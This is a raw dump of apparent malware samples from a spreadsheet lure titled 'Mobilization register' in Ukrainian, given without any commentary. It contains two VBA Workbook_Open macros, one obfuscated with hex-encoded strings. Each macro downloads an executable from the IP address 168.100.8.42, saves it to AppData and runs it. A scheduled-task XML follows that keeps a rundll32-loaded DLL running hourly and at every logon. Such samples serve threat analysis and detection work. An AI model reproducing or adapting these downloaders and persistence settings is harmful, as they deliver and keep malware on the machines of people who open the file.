 Мобілізаційний реєстр
Function oybxlqihnpvypor(ByVal ehpnvqmdk As String) As String
Dim rbwnmdwppd As Long
For rbwnmdwppd = 1 To Len(ehpnvqmdk) Step 2
oybxlqihnpvypor = oybxlqihnpvypor & Chr$(Val("&H" & Mid$(ehpnvqmdk, rbwnmdwppd, 2)))
Next rbwnmdwppd
End Function
Sub Workbook_Open()
Application.ScreenUpdating = False
Dim xHttp: Set peudjntzevy = CreateObject(oybxlqihnpvypor("4d6963726f736f66742e584d4c48") & oybxlqihnpvypor("545450"))
Dim bStrm: Set nzioxxa = CreateObject(oybxlqihnpvypor("41646f6462") & oybxlqihnpvypor("2e53747265616d"))
peudjntzevy.Open oybxlqihnpvypor("474554"), oybxlqihnpvypor("687474703a2f2f3136382e3130302e382e3432") & oybxlqihnpvypor("2f6d6963726f2e657865"), False
peudjntzevy.Send
Dim lexczwl As String
lexczwl = Environ("AppData")
With nzioxxa
.Type = 1
.Open
.write peudjntzevy.responseBody
.savetofile lexczwl & oybxlqihnpvypor("5c736c69") & oybxlqihnpvypor("6b2e657865"), 2
End With
Shell (lexczwl & oybxlqihnpvypor("5c73") & oybxlqihnpvypor("6c696b2e657865"))
Application.ScreenUpdating = True
End Sub
Sub Workbook_Open()
Application.ScreenUpdating = False
Dim xHttp: Set jgccsmkbfbunzevjs = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set ecxtnnvma = CreateObject("Adodb.Stream")
jgccsmkbfbunzevjs.Open "GET", "http://168.100.8.42/spisok.exe", False
jgccsmkbfbunzevjs.Send
Dim leicqooi As String
leicqooi = Environ("AppData")
With ecxtnnvma
.Type = 1
.Open
.write jgccsmkbfbunzevjs.responseBody
.savetofile leicqooi & "\runsx.exe", 2
End With
Shell (leicqooi & "\runsx.exe")
Application.ScreenUpdating = True
End Sub
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo />
<Triggers>
<TimeTrigger id="TimeTrigger">
<Repetition>
<Interval>PT1H</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2012-01-01T12:00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
<LogonTrigger id="LogonTrigger">
<Enabled>true</Enabled>
<UserId>user</UserId>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<UserId>WIN-WIN\admin</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>HighestAvailable</RunLevel>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:\Users\admin\AppData\Roaming\deyi\viimbb2.dll",DllMain
--iydu="SustainDream\license.dat"</Arguments>
</Exec>
</Actions>
</Task>